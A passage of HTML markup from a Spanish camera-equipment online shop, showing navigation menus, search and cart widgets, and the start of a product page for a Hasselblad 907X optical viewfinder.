										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/70-angelbird-"  >
																						
											
											<span class="js-mobile-menu__tab-title">Almacenamiento</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/70-angelbird-" class="mobile-menu__column-title">Angelbird</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria" class="text-reset">Tarjetas de Memoria</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a" class="text-reset">CFexpress™ v4 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a" class="text-reset">CFexpress™ 2.0 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b" class="text-reset">CFexpress™ v4 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b" class="text-reset">CFexpress™ 2.0 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/268-cfast-20" class="text-reset">CFast™ 2.0</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii" class="text-reset">SDXC™ UHS-I, UHS-II</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii" class="text-reset">microSDXC™ UHS-I, UHS-II</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3" class="text-reset">SSD Video Recording Pro MK3</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/272-modulos-de-grabacion" class="text-reset">Modulos de Grabación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas" class="text-reset">Lectores de Tarjetas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/274-accesorios" class="text-reset">Accesorios</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/346-cables" class="text-reset">Cables</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/60-transporte"  >
																						
											
											<span class="js-mobile-menu__tab-title">TRANSPORTE</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/60-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/53-peli" class="text-reset">Peli™</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/80-peli-air" class="text-reset">Peli™ AIR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/90-peli-protector" class="text-reset">Peli™ Protector</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/96-peli-ruck" class="text-reset">Peli™ RUCK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/98-peli-hybrid" class="text-reset">Peli™ Hybrid</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/219-peli-micro-cases" class="text-reset">Peli™ Micro Cases</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/223-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/224-everyday-line" class="text-reset">Everyday Line</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/296-everyday-backpack" class="text-reset">Everyday Backpack</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/297-everyday-sling" class="text-reset">Everyday Sling</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/298-everyday-messenger" class="text-reset">Everyday Messenger</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/299-everyday-tote" class="text-reset">Everyday Tote</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/300-everyday-hip-belt" class="text-reset">Everyday Hip Belt</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/225-travel-line" class="text-reset">Travel Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/237-outdoor-line" class="text-reset">Outdoor Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/312-accesorios-peak-design-" class="text-reset">Accesorios Peak Design</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte" class="text-reset">COTTON CARRIER</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/278-arnes-para-camaras" class="text-reset">Arnés para cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/279-eslingas-y-correas" class="text-reset">Eslingas y Correas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-" class="text-reset">Arnés para prismáticos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/281-accesorios" class="text-reset">Accesorios</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/63-accesorios"  >
																						
											
											<span class="js-mobile-menu__tab-title">ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/63-accesorios" class="mobile-menu__column-title">ACCESORIOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/324-benq" class="text-reset">BenQ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/325-proyectores" class="text-reset">Proyectores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/216-carretes" class="text-reset">CARRETES</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/328-santafilm" class="text-reset">SantaFilm</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/329-agfa" class="text-reset">AGFA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/215-cobra-union" class="text-reset">COBRA UNION</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/332-cables-de-5-metros" class="text-reset">Cables de 5 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/335-cables-de-10-metros" class="text-reset">Cables de 10 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/336-cables-de-extension-" class="text-reset">Cables de extensión</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/337-cables-cortos" class="text-reset">Cables cortos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/350-dzofilm" class="text-reset">DZOFILM</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/218-hp-instant" class="text-reset">HP INSTANT</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/333-impresoras" class="text-reset">Impresoras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/334-papel" class="text-reset">Papel</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/211-kodak" class="text-reset">KODAK</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/326-grabadora-de-audio" class="text-reset">Grabadora de Audio</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/210-nasa" class="text-reset">NASA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-" class="text-reset">Estaciones Meteorológicas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/121-newell" class="text-reset">Newell</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/192-baterias" class="text-reset">Baterias</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/196-canon" class="text-reset">Canon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/197-sony" class="text-reset">Sony</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/198-nikon" class="text-reset">Nikon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/248-v-mount" class="text-reset">V-Mount</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/194-cargadores" class="text-reset">Cargadores</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/249-v-mount-cargadores" class="text-reset">V-Mount Cargadores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/195-disparadores" class="text-reset">Disparadores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/193-kit-cargador-baterias" class="text-reset">Kit cargador + baterias</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/222-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/229-camera-gear" class="text-reset">Camera Gear</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/233-tripods" class="text-reset">Tripods</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/234-straps" class="text-reset">Straps</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/235-clips-accesories" class="text-reset">Clips &amp; Accesories</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/230-store-protect" class="text-reset">Store &amp; Protect</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/232-repuestos" class="text-reset">Repuestos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/118-reflecta" class="text-reset">Reflecta</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/327-escaner-" class="text-reset">Escaner</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/349-thypoch" class="text-reset">THYPOCH</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/221-xencelabs" class="text-reset">XENCELABS</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/330-tabletas-graficas" class="text-reset">Tabletas Gráficas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/345-otros" class="text-reset">OTROS</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.robisa.es/shop/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-user-btn-w">
           <ul>
                <li>
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
                <img src="/shop/img/search.svg" width="45" class="searchsvg">

                <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Encuentra lo que buscas!" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
                    
                </li>
            </ul>
</div>                    
                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.robisa.es/shop/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
           <ul>
                    <li class="header-cart-rb">
                        <svg height="36" viewBox="0 0 67 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.9405 61.6654C16.2847 61.6654 13.3269 64.6654 13.3269 68.332C13.3269 71.9987 16.2847 74.9987 19.9405 74.9987C23.5962 74.9987 26.5873 71.9987 26.5873 68.332C26.5873 64.6654 23.5962 61.6654 19.9405 61.6654ZM53.1746 61.6654C49.5188 61.6654 46.561 64.6654 46.561 68.332C46.561 71.9987 49.5188 74.9987 53.1746 74.9987C56.8304 74.9987 59.8214 71.9987 59.8214 68.332C59.8214 64.6654 56.8304 61.6654 53.1746 61.6654ZM20.5055 50.832L20.6052 50.432L23.5962 44.9987H48.35 57C50.8482 44.9987 53.0417 43.632 54.1716 41.5654L67 18.1987L61.2173 14.9987H61.184L57.5283 21.6654L48.3557 38.332H25.0253L24.5933 37.432L17.1488 21.6654L13.9916 14.9987L10.8676 8.33203H0V14.9987H6.64683L18.6111 40.2987L14.1245 48.4654C 13.5928 49.3987 13.2937 50.4987 13.2937 51.6654C13.2937 55.332 16.2847 58.332 19.9405 58.332H59.8214V51.6654H21.3363C20.9043 51.6654 20.5055 51.2987 20.5055 50.832Z" fill="#D9D9D9"/>
                        <path d="M32.9702 26.6667H39.6171V16.6667H49.5873V10H39.6171V0H32.9702V10H23V16.6667H32.9702V26.6667Z" fill="#D9D9D9"/>
                        </svg>                        
                        <span class="cart-products-count-btn  d-none">0</span>
                    </li>
                    <li>
                                                    <span class="title">Carrito</span>

                                            </li>
                </ul>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Tu carrito de la compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>                                                
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.robisa.es/shop/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
           <ul>
                <li>
                        <svg width="40" height="40" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_7_192)">
                        <path d="M48 24C52.4183 24 56 20.4183 56 16C56 11.5817 52.4183 8 48 8C43.5817 8 40 11.5817 40 16C40 20.4183 43.5817 24 48 24Z" fill="#D9D9D9"/>
                        <path d="M63.56 32.44C62 30.88 59.32 28 54.12 28C53.28 28 48.44 28 43.96 28C32.96 27.96 24 19 24 8H16C16 20.64 24.44 31.36 36 34.84V88H44V64H52V88H60V40.2L75.8 56L81.44 50.36L63.56 32.44Z" fill="#D9D9D9"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_7_192">
                        <rect width="96" height="96" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>
                </li>
                <li>
                <span class="title">Iniciar sesión</span>
                </li>
            </ul>
        </a>
    </div>









                                        

                    

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="/shop">
                        <div id="robisa-dynamic-2-m" class=""></div>
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.robisa.es/shop/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/199-camaras"><span>CÁMARAS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/69-hasselblad"><span>HASSELBLAD</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Visor óptico 907X Hasselblad</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.robisa.es/shop/hasselblad/1216-hasselblad-907x-special-edition-optical-viewfinder-6941565980137.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.robisa.es/shop/camaras/1933-pre-reserva-camara-hasselblad-x2d-ii-100c--7392544119250.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.robisa.es/shop/hasselblad/1224-hasselblad-907xoptical-viewfinder-6958265182402.html">


        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
                        </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/5207-thickbox_default/hasselblad-907xoptical-viewfinder.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/5207-large_default/hasselblad-907xoptical-viewfinder.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/5207-thickbox_default/hasselblad-907xoptical-viewfinder.jpg"
